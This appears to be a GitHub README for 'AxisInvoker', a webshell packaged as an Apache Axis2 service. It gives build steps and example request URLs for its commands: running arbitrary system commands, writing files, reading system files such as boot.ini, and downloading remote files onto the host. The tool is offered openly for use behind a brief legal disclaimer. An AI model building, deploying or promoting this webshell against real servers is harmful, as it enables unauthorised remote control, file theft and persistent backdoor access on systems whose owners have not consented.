 Introduction
A minimal webshell for Apache AXIS2
Legal disclaimer
Using this tool is legit but hacking may not be. The author does not take any responsibility for such activities.
Build instructions
Modify $JAVA_HOME variable if necessary (e.g to be compatible with JDK 1.6 series)
Then run ant -v to build it, you can find the compiled archive in build directory, aka build/AxisInvoker.aar
Supported commands?
• exec - Run a command, works on both Linux/Windows, no worries.
http://192.168.56.103:8080/axis2/services/AxisInvoker/exec?cmd=dir%20C:
• write - Write a file
http://192.168.56.103:8080/axis2/services/AxisInvoker/write?path=c:\1.1txt&content=123
• info - Display certain information, modify as needed
http://192.168.56.103:8080/axis2/services/AxisInvoker/info
• read - Read contents of a file
http://192.168.56.103:8080/axis2/services/AxisInvoker/read?path=c:\boot.ini
• download - Download a file and save it somewhere
http://192.168.56.103:8080/axis2/services/AxisInvoker/download?url=http://www.baidu.com&file=c:\122.txt